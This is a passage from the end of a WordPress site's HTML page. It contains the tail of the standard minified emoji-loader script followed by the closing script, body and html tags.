e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seawolves.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
